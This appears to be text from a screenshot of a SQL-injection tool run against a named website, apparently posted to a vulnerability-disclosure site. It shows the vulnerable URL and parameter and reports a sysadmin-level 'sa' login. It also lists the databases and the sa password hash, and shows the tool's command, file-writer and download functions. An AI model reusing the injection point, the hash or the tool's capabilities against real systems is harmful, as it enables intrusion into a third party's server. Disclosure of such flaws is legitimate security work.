 URL http://www.dfyb.com/newcenter/Newscenter_Detail.asp?news_id=179
Type Integer DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) Dec 10 2010 10:56:29 Copyright (c) 1988-2...
Db Name ybw
Server Name DFIDC001
Host Name WEB
System User sa
Current User dbo
Privilege sysadmin
Databases ybw, msdb, model, tempdb, master,
ybw
msdb
model
tempdb
master
Drivers C:\,
C:\ Hard Drive
Localgropus Administrators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Users sa,
sa 0x01004086ceb6243e30e6fecf421aca4e010fcfbeaefafc0923ee
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote
www.wooyun.org